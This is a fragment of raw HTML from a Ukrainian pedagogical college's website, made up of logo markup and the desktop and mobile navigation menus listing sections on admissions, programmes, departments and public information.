	<a href="https://pk.khnnra.edu.ua/" title="Педагогічний фаховий коледж - Хортицької національної академії">
		<img  alt="Педагогічний фаховий коледж - Хортицької національної академії" class="has-retina" src="https://pk.khnnra.edu.ua/wp-content/uploads/2021/01/logo.png" />
					<img class="retina-logo" alt="Педагогічний фаховий коледж - Хортицької національної академії"  src="https://pk.khnnra.edu.ua/wp-content/uploads/2023/03/logo.png"/>
			</a>
</div>
	<div class="logo-sticky header-logo">
		<a  href="https://pk.khnnra.edu.ua/" title="Педагогічний фаховий коледж - Хортицької національної академії">
			<img class="has-retina" src="https://pk.khnnra.edu.ua/wp-content/uploads/2023/03/logo.png" alt="Педагогічний фаховий коледж - Хортицької національної академії" />
							<img class="retina-logo" src="https://pk.khnnra.edu.ua/wp-content/uploads/2023/03/logo.png" alt="Педагогічний фаховий коледж - Хортицької національної академії" />
					</a>
	</div>
			<div class="header-nav-right">
									<div id="primary-menu" class="menu-wrapper">
						<ul id="main-menu" class="main-menu sub-menu-light x-nav-menu x-nav-menu_main-menu x-animate-sign-flip"><li id="menu-item-852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua" class="x-menu-a-text"><span class="x-menu-text">Головна</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-8246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/pro-nas/" class="x-menu-a-text"><span class="x-menu-text">Про нас</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-8174" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/istorija/" class="x-menu-a-text"><span class="x-menu-text">Історія</span></a></li><li id="menu-item-8205" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/specialnosti-ta-opp/" class="x-menu-a-text"><span class="x-menu-text">Освітньо-професійні програми</span></a></li><li id="menu-item-8219" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/kadrovij-sklad/" class="x-menu-a-text"><span class="x-menu-text">Кадровий склад</span></a></li><li id="menu-item-8228" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/materialno-tehnichne-zabezpechennja/" class="x-menu-a-text"><span class="x-menu-text">Матеріально-технічне забезпечення</span></a></li><li id="menu-item-8234" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/mova-osvitnogo-procesu/" class="x-menu-a-text"><span class="x-menu-text">Мова освітнього процесу</span></a></li><li id="menu-item-8245" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/gurtozhitok/" class="x-menu-a-text"><span class="x-menu-text">Гуртожиток</span></a></li><li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/kontakty/" class="x-menu-a-text"><span class="x-menu-text">Контакти</span></a></li></ul></li><li id="menu-item-8281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/publichna-informacija-2/" class="x-menu-a-text"><span class="x-menu-text">Публічна інформація</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/normativne_zabespechenya/" class="x-menu-a-text"><span class="x-menu-text">Нормативне забезпечення</span></a></li><li id="menu-item-8316" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/licenzii-ta-sertifikati/" class="x-menu-a-text"><span class="x-menu-text">Ліцензії та сертифікати</span></a></li><li id="menu-item-7814" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/licenzuvannja/" class="x-menu-a-text"><span class="x-menu-text">Ліцензування</span></a></li><li id="menu-item-8323" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/kompleksnij-plan/" class="x-menu-a-text"><span class="x-menu-text">Комплексний план</span></a></li><li id="menu-item-8333" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/strategichna-programa-rozvitku/" class="x-menu-a-text"><span class="x-menu-text">Стратегічна програма розвитку</span></a></li><li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/zvitna-dokumentacija/" class="x-menu-a-text"><span class="x-menu-text">Звітна документація</span></a></li><li id="menu-item-8359" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/finansova-dokumentacja-koshtoris/" class="x-menu-a-text"><span class="x-menu-text">Фінансова документація/Кошторис</span></a></li></ul></li><li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/our-teachers/" class="x-menu-a-text"><span class="x-menu-text">Керівництво</span></a></li><li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/struktura/" class="x-menu-a-text"><span class="x-menu-text">Структурні підрозділи</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-8367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/viddilennja/" class="x-menu-a-text"><span class="x-menu-text">Відділення</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/struktura/novini-viddilennja-pochatkovoi-osviti/" class="x-menu-a-text"><span class="x-menu-text">Відділення початкової освіти</span></a></li><li id="menu-item-1565" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/struktura/novini-viddilennja-doshkil-noi-osviti/" class="x-menu-a-text"><span class="x-menu-text">Відділення дошкільної освіти</span></a></li><li id="menu-item-3091" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/struktura/novyny-viddilennia-om-ta-dyzajn/" class="x-menu-a-text"><span class="x-menu-text">Відділення ОМ та Дизайн</span></a></li></ul></li><li id="menu-item-8368" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/tsyklovi-komisii/" class="x-menu-a-text"><span class="x-menu-text">Циклові комісії</span></a></li><li id="menu-item-8409" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/biblioteka/" class="x-menu-a-text"><span class="x-menu-text">Бібліотека</span></a></li><li id="menu-item-1840" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/laboratoriia-pochatkovoi-osvity/" class="x-menu-a-text"><span class="x-menu-text">Лабораторія початкової освіти</span></a></li></ul></li><li id="menu-item-5466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/vnutrishnie-zabezpechennja-jakosti-osviti/" class="x-menu-a-text"><span class="x-menu-text">Внутрішнє забезпечення якості освіти</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-8577" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/akademichna-mobilnist/" class="x-menu-a-text"><span class="x-menu-text">Академічна мобільність</span></a></li><li id="menu-item-8590" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/vnutrishnie-zabezpechennja-jakosti-osviti/dijalnist-robochih-grup/" class="x-menu-a-text"><span class="x-menu-text">Діяльність робочих груп</span></a></li></ul></li><li id="menu-item-7932" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/pracevlashtuvannja-studentiv/" class="x-menu-a-text"><span class="x-menu-text">Працевлаштування студентів</span></a></li><li id="menu-item-5761" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/vakansii/" class="x-menu-a-text"><span class="x-menu-text">Вакансії</span></a></li><li id="menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/covid-19/" class="x-menu-a-text"><span class="x-menu-text">COVID-19</span></a></li><li id="menu-item-7351" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/insha-informatia/" class="x-menu-a-text"><span class="x-menu-text">Інша інформація</span></a></li></ul></li><li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/" class="x-menu-a-text"><span class="x-menu-text">Освітній процес</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/pedahohichna-rada/" class="x-menu-a-text"><span class="x-menu-text">Педагогічна рада</span></a></li><li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/" class="x-menu-a-text"><span class="x-menu-text">Навчальна діяльність</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-8951" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/dlja-planuvannja/" class="x-menu-a-text"><span class="x-menu-text">Для планування</span></a></li><li id="menu-item-8206" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/specialnosti-ta-opp/" class="x-menu-a-text"><span class="x-menu-text">Освітньо-професійні програми</span></a></li><li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/licenzii-ta-sertifikati/" class="x-menu-a-text"><span class="x-menu-text">Ліцензії та сертифікати</span></a></li><li id="menu-item-8415" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/licenzuvannja/" class="x-menu-a-text"><span class="x-menu-text">Ліцензування</span></a></li></ul></li><li id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/praktychna_pidgotovka/" class="x-menu-a-text"><span class="x-menu-text">Практична підготовка</span></a></li><li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/" class="x-menu-a-text"><span class="x-menu-text">Науково-методична</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/tsyklovi-komisii/" class="x-menu-a-text"><span class="x-menu-text">Циклові комісії</span></a></li><li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/nst/" class="x-menu-a-text"><span class="x-menu-text">НСТ</span></a></li><li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/nmr/" class="x-menu-a-text"><span class="x-menu-text">НМР</span></a></li><li id="menu-item-7959" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/navchalno-metodichni-materiali/" class="x-menu-a-text"><span class="x-menu-text">Навчально-методичні матеріали</span></a></li><li id="menu-item-8578" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/akademichna-mobilnist/" class="x-menu-a-text"><span class="x-menu-text">Академічна мобільність</span></a></li></ul></li><li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/vykhovna-diialnist/" class="x-menu-a-text"><span class="x-menu-text">Виховна діяльність</span></a></li><li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/studentske-samovriaduvannia/" class="x-menu-a-text"><span class="x-menu-text">Студентське самоврядування</span></a></li><li id="menu-item-7375" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/dodatkovi-poslugy/" class="x-menu-a-text"><span class="x-menu-text">Додаткові освітні та інші послуги</span></a></li><li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/psyhologichna-sluzhba/" class="x-menu-a-text"><span class="x-menu-text">Психологічна служба</span></a></li></ul></li><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/" class="x-menu-a-text"><span class="x-menu-text">Абітурієнту</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1833" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/pravyla-pryjomu/" class="x-menu-a-text"><span class="x-menu-text">Правила прийому</span></a></li><li id="menu-item-4445" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/pidgotovchi-kursi/" class="x-menu-a-text"><span class="x-menu-text">Підготовчі курси</span></a></li><li id="menu-item-3750" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/profesijna-oriientacija/" class="x-menu-a-text"><span class="x-menu-text">Заходи для абітурієнтів</span></a></li><li id="menu-item-8207" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/specialnosti-ta-opp/" class="x-menu-a-text"><span class="x-menu-text">Освітньо-професійні програми</span></a></li><li id="menu-item-8416" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/licenzii-ta-sertifikati/" class="x-menu-a-text"><span class="x-menu-text">Ліцензії та сертифікати</span></a></li><li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/perelik-dokumentiv/" class="x-menu-a-text"><span class="x-menu-text">Перелік документів</span></a></li><li id="menu-item-3459" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/konsultacii/" class="x-menu-a-text"><span class="x-menu-text">Консультації</span></a></li><li id="menu-item-2980" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/vstupni-ispyty/" class="x-menu-a-text"><span class="x-menu-text">Вступні іспити</span></a></li><li id="menu-item-1709" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/rejtynhovyj-spysok/" class="x-menu-a-text"><span class="x-menu-text">Рейтинговий список</span></a></li><li id="menu-item-8941" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/vartist-navchannja/" class="x-menu-a-text"><span class="x-menu-text">Вартість навчання</span></a></li></ul></li><li id="menu-item-2036" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/novyny/" class="x-menu-a-text"><span class="x-menu-text">Новини</span></a></li><li id="menu-item-8176" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/kontakty/" class="x-menu-a-text"><span class="x-menu-text">Контакти</span></a></li></ul>					</div>
									<div class="header-customize header-customize-nav">
		<div class="search-button-wrapper header-customize-item style-default">
	<a class="icon-search-menu" href="#" data-search-type="standard"><i class="fa fa-search"></i></a>
</div>	</div>
			</div>
		</div>
	</div>
</div>				</header><header id="mobile-header-wrapper" class="mobile-header header-mobile-1">
		<div class="header-container-wrapper header-mobile-sticky">
	<div class="container header-mobile-container">
		<div class="header-mobile-inner">
			<div class="toggle-icon-wrapper toggle-mobile-menu" data-ref="nav-menu-mobile" data-drop-type="fly">
				<div class="toggle-icon"> <span></span></div>
			</div>
			<div class="header-customize">
									<div class="search-button-wrapper header-customize-item">
	<a class="icon-search-menu" href="#" data-search-type="standard"><i class="fa fa-search"></i></a>
</div>											</div>
			<div class="header-logo-mobile">
	<a href="https://pk.khnnra.edu.ua/" title="Педагогічний фаховий коледж - Хортицької національної академії">
		<img alt="Педагогічний фаховий коледж - Хортицької національної академії" class="has-retina"  src="https://pk.khnnra.edu.ua/wp-content/uploads/2023/03/logo.png" />
					<img class="retina-logo" alt="Педагогічний фаховий коледж - Хортицької національної академії"  src="https://pk.khnnra.edu.ua/wp-content/uploads/2023/03/logo.png" />
			</a>
</div>		</div>
		<div id="nav-menu-mobile" class="header-mobile-nav menu-drop-fly">
			<form class="search-form-menu-mobile"  method="get" action="https://pk.khnnra.edu.ua/">
			<input type="text" name="s" placeholder="Search...">
			<button type="submit"><i class="fa fa-search"></i></button>
		</form>
					<ul id="menu-main-menu" class="nav-menu-mobile x-nav-menu x-nav-menu_main-menu x-animate-sign-flip"><li id="menu-item-mobile-852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua" class="x-menu-a-text"><span class="x-menu-text">Головна</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-8246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/pro-nas/" class="x-menu-a-text"><span class="x-menu-text">Про нас</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-8174" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/istorija/" class="x-menu-a-text"><span class="x-menu-text">Історія</span></a></li><li id="menu-item-mobile-8205" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/specialnosti-ta-opp/" class="x-menu-a-text"><span class="x-menu-text">Освітньо-професійні програми</span></a></li><li id="menu-item-mobile-8219" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/kadrovij-sklad/" class="x-menu-a-text"><span class="x-menu-text">Кадровий склад</span></a></li><li id="menu-item-mobile-8228" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/materialno-tehnichne-zabezpechennja/" class="x-menu-a-text"><span class="x-menu-text">Матеріально-технічне забезпечення</span></a></li><li id="menu-item-mobile-8234" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/mova-osvitnogo-procesu/" class="x-menu-a-text"><span class="x-menu-text">Мова освітнього процесу</span></a></li><li id="menu-item-mobile-8245" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/gurtozhitok/" class="x-menu-a-text"><span class="x-menu-text">Гуртожиток</span></a></li><li id="menu-item-mobile-1718" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/kontakty/" class="x-menu-a-text"><span class="x-menu-text">Контакти</span></a></li></ul></li><li id="menu-item-mobile-8281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/publichna-informacija-2/" class="x-menu-a-text"><span class="x-menu-text">Публічна інформація</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1204" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/normativne_zabespechenya/" class="x-menu-a-text"><span class="x-menu-text">Нормативне забезпечення</span></a></li><li id="menu-item-mobile-8316" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/licenzii-ta-sertifikati/" class="x-menu-a-text"><span class="x-menu-text">Ліцензії та сертифікати</span></a></li><li id="menu-item-mobile-7814" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/licenzuvannja/" class="x-menu-a-text"><span class="x-menu-text">Ліцензування</span></a></li><li id="menu-item-mobile-8323" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/kompleksnij-plan/" class="x-menu-a-text"><span class="x-menu-text">Комплексний план</span></a></li><li id="menu-item-mobile-8333" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/strategichna-programa-rozvitku/" class="x-menu-a-text"><span class="x-menu-text">Стратегічна програма розвитку</span></a></li><li id="menu-item-mobile-8338" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/zvitna-dokumentacija/" class="x-menu-a-text"><span class="x-menu-text">Звітна документація</span></a></li><li id="menu-item-mobile-8359" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/finansova-dokumentacja-koshtoris/" class="x-menu-a-text"><span class="x-menu-text">Фінансова документація/Кошторис</span></a></li></ul></li><li id="menu-item-mobile-1246" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/our-teachers/" class="x-menu-a-text"><span class="x-menu-text">Керівництво</span></a></li><li id="menu-item-mobile-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/struktura/" class="x-menu-a-text"><span class="x-menu-text">Структурні підрозділи</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-8367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/viddilennja/" class="x-menu-a-text"><span class="x-menu-text">Відділення</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1212" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/struktura/novini-viddilennja-pochatkovoi-osviti/" class="x-menu-a-text"><span class="x-menu-text">Відділення початкової освіти</span></a></li><li id="menu-item-mobile-1565" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/struktura/novini-viddilennja-doshkil-noi-osviti/" class="x-menu-a-text"><span class="x-menu-text">Відділення дошкільної освіти</span></a></li><li id="menu-item-mobile-3091" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/struktura/novyny-viddilennia-om-ta-dyzajn/" class="x-menu-a-text"><span class="x-menu-text">Відділення ОМ та Дизайн</span></a></li></ul></li><li id="menu-item-mobile-8368" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/tsyklovi-komisii/" class="x-menu-a-text"><span class="x-menu-text">Циклові комісії</span></a></li><li id="menu-item-mobile-8409" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/biblioteka/" class="x-menu-a-text"><span class="x-menu-text">Бібліотека</span></a></li><li id="menu-item-mobile-1840" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/laboratoriia-pochatkovoi-osvity/" class="x-menu-a-text"><span class="x-menu-text">Лабораторія початкової освіти</span></a></li></ul></li><li id="menu-item-mobile-5466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/vnutrishnie-zabezpechennja-jakosti-osviti/" class="x-menu-a-text"><span class="x-menu-text">Внутрішнє забезпечення якості освіти</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-8577" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/akademichna-mobilnist/" class="x-menu-a-text"><span class="x-menu-text">Академічна мобільність</span></a></li><li id="menu-item-mobile-8590" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/vnutrishnie-zabezpechennja-jakosti-osviti/dijalnist-robochih-grup/" class="x-menu-a-text"><span class="x-menu-text">Діяльність робочих груп</span></a></li></ul></li><li id="menu-item-mobile-7932" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/pracevlashtuvannja-studentiv/" class="x-menu-a-text"><span class="x-menu-text">Працевлаштування студентів</span></a></li><li id="menu-item-mobile-5761" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/vakansii/" class="x-menu-a-text"><span class="x-menu-text">Вакансії</span></a></li><li id="menu-item-mobile-2589" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/covid-19/" class="x-menu-a-text"><span class="x-menu-text">COVID-19</span></a></li><li id="menu-item-mobile-7351" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/insha-informatia/" class="x-menu-a-text"><span class="x-menu-text">Інша інформація</span></a></li></ul></li><li id="menu-item-mobile-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/" class="x-menu-a-text"><span class="x-menu-text">Освітній процес</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-2799" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/pedahohichna-rada/" class="x-menu-a-text"><span class="x-menu-text">Педагогічна рада</span></a></li><li id="menu-item-mobile-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/" class="x-menu-a-text"><span class="x-menu-text">Навчальна діяльність</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
